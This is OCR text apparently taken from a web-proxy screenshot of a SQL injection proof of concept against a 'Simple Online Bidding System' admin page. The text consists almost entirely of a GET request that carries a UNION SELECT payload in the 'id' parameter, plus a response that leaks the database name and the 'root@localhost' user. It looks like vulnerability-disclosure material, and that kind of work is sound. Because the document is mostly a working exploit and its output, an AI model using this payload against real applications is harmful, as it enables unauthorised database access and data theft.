 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/index.php?page=manage_product&page=
manage_product&id=
-2+union+select+1,2,database(),user(),5,6,7,8,9%23
HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Manage
Product
Name
bid_db
Category
Applian...
Description
root@local
host